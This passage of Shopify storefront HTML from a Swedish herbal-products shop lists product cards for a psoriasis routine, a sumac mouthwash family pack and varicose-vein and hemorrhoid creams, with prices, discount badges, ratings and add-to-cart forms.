                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/psoriasis-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7324706767017 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
              >
                Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
            
          >
            <a
              href="/products/psoriasis-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7324706767017 Badge-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
            >
              Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        489,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        489,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            611,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017-variant-id"
                    type="hidden"
                    name="id"
                    value="41700067967145"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7324706767017-submit title-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7324706767017" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7324706767017"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:23;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_75.png?v=1741046576&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98.jpg?v=1741046576&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7673072615593 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
              >
                Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
            
          >
            <a
              href="/products/3x-perukbuskevatten-hydrolina-familjeset-for-munvard"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7673072615593 Badge-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
            >
              Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        348,81 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        348,81 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            453,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593-variant-id"
                    type="hidden"
                    name="id"
                    value="42812101197993"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7673072615593-submit title-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7673072615593" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7673072615593"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:24;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_63.png?v=1760612964&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564&width=165 165w,//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564&width=360 360w,//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564&width=533 533w,//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564&width=720 720w,//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564 933w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/unnamed.jpg?v=1739904564&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="933"
                  height="933"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aderbrack-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7649619935401 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
              >
                Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
            
          >
            <a
              href="/products/aderbrack-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7649619935401 Badge-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
            >
              Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(22)</span>
                <span class="visually-hidden">22
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        707,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        707,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            884,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401-variant-id"
                    type="hidden"
                    name="id"
                    value="42729713598633"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619935401-submit title-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7649619935401" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7649619935401"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:25;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=165 165w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=360 360w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=533 533w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=720 720w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=940 940w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410 1800w
                "
                src="//www.inaessentials.se/cdn/shop/products/remorrohoids.jpg?v=1677618410&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Remorrhoids – hästkastanj och perukbuske för åderbråck och hemorrojder – 30ml (Kräm) InaEssentials.SE "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=165 165w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=360 360w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=533 533w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=720 720w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=940 940w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/T_789.jpg?v=1762713437&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/remorrhoids-hastkastanj-och-perukbuske-for-aderbrack-och-hemorrojder-30ml-kram"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7425663565993 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
              >
                Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
            
          >
            <a
              href="/products/remorrhoids-hastkastanj-och-perukbuske-for-aderbrack-och-hemorrojder-30ml-kram"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7425663565993 Badge-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
            >
              Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(22)</span>
                <span class="visually-hidden">22
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        296,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        296,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            349,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993-variant-id"
                    type="hidden"
                    name="id"
                    value="41984912916649"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7425663565993-submit title-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7425663565993" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7425663565993"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:26;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
